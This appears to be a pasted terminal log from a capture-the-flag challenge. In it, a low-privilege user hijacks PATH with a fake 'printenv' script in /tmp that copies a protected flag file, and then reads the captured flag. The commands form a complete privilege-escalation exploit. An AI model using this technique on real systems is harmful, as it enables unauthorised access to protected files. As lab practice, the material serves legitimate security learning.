 nobody@15fba786ef2a:/home/flag_reader$ touch /tmp/env
chmod 666 env
mkdir -p /tmp/exploitt
echo '#!/bin/sh
echo "corri" > /tmp/exploitt/kkkk.txt
cat /flags/flag.txt > /tmp/exploitt/lmao.txt
' > /tmp/exploitt/printenv
chmod 777 /tmp/exploitt/printenv
touch /tmp/exploitt/lmao.txt
chmod 777 /tmp/exploitt/lmao.txt
echo "PATH=/tmp/exploitt:/command:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin" > /tmp/envnobody@15fba78
6ef2a:/home/flag_reader$ nobody@15fba786ef2a:/home/flag_reader$ nobody@15fba786ef2a:/home/flag_reader$ > > > nobody@15fb
a786ef2a:/home/flag_reader$ nobody@15fba786ef2a:/home/flag_reader$ nobody@15fba786ef2a:/home/flag_reader$ nobody@15fba78
6ef2a:/home/flag_reader$
nobody@15fba786ef2a:/home/flag_reader$ ls
admin_note.txt  env  last_log  main.c  my_script.sh  reader
nobody@15fba786ef2a:/home/flag_reader$ cat env

nobody@15fba786ef2a:/home/flag_reader$ cd /tmp
nobody@15fba786ef2a:/tmp$ sl
bash: sl: command not found
nobody@15fba786ef2a:/tmp$ ls
env  exploitt  lib  lib.c  lib.o
nobody@15fba786ef2a:/tmp$ cd exploitt
nobody@15fba786ef2a:/tmp/exploitt$ ls
lmao.txt  printenv
nobody@15fba786ef2a:/tmp/exploitt$ cat lmao.txt
flag{89c99112cc3009f402aec7167f95b1df}
nobody@15fba786ef2a:/tmp/exploitt$